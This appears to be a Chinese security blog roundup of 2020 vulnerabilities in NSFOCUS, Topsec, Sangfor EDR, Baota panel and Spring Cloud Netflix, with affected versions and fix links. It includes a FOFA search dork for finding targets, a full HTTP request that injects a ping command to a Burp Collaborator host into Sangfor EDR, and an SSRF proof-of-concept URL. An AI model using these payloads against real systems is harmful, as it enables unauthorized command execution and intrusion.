

绿盟全流量威胁分析解决方案针对原始流量进行采集和监控,对流量信息进行深度还原、存储、查询和分析,综合威胁探针设备版本V2.0R00F02SP02及之前存在管理员任意登录漏洞

影响范围:

威胁探针设备版本<V2.0R00F02SP02

漏洞复现:

fofa_dork: “UTS综合威胁探针”

复现过程:

修复方案:http://update.nsfocus.com/update/listBsaUtsDetail/v/F02

官方辟谣:

绿盟已经进行辟谣,非hw期间0day。

漏洞信息:

天融信数据防泄漏系统越权修改管理员密码,该漏洞为2020年8月17号收到的情报,非9月11号开始的HW 0day。

影响范围:

攻击者可以越权修改管理员的密码。

情报来源:

情报来源日期:2020年8月17号

漏洞信息:



深信服EDR某处存在远程命令执行漏洞

影响范围:

<3.2.21

漏洞复现:

poc:

POST /api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9 HTTP/1.1

Host: xx.xxx.xx.17:9443

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.76 Safari/537.36

Content-Length: 89

Connection: close

{"params": "w=1\"'test'\"|ping n5tcbkdcgf8hlj7xjc7578yau10soh.burpcollaborator.net"}

漏洞信息:



2020年8月23日,宝塔官方发布安全更新,修复了Linux面板和window 面板特定版本下存在的phpmyadmin数据库管理界面未授权访问的漏洞,成功利用该漏洞的攻击者,将可以读取数据库的敏感数据,甚至获得目标主机的系统权限。危害极大,请受影响用户尽快升级到指定安全版本。该漏洞为2020年8月分漏洞,非9月HW期间漏洞。

影响范围:

Linux版本 7.4.2版本

Linux测试版本 7.5.14版本

Windows版 6.8版本

漏洞复现:

直接访问888端口上的pma目录

修复方案:

关于Linux面板7.4.2及Windows面板6.8,宝塔官方已发布紧急安全更新。

1.建议Linux版本7.4.2版本更新到,宝塔linux 正式版 7.4.3 (安全版本),测试版本7.5.14的用户升级到宝塔linux 测试版本7.5.15 (安全版本)

2.Windows版本6.8版本的用户更新到以下版本,Windows 正式版6.9.0 (安全版本)

详细更新方法可参考宝塔面板官方发布通告,https://www.bt.cn/bbs/thread-54666-1-1.html

参考资料:

https://www.bt.cn/bbs/thread-54666-1-1.html

漏洞信息:

Spring Cloud Netflix,2.2.4之前的2.2.x版本,2.1.6之前的2.1.x版本以及较旧的不受支持的版本允许应用程序使用Hystrix Dashboard proxy.stream端点向服务器托管可访问的任何服务器发出请求仪表板。恶意用户或攻击者可以将请求发送到不应公开公开的其他服务器。

影响范围:

Spring Cloud Netflix

漏洞复现:



poc:

/proxy.stream?origin=http://www.baidu.com

漏洞成因:





请求proxy.stream的端点的时候将会获取orign参数。

然后orign参数将被拼接为proxyUrl并请求,请求的URL没有做限制,导致回显型SSRF

修复方案:

官方已经进行安全升级,受影响用户请尽快升级到修复版本:

Spring Cloud Netflix:

参考链接:

LorenzoVossy

2023/05/22 03:39Josepham

2023/05/21 01:24Homepage

2023/03/18 06:11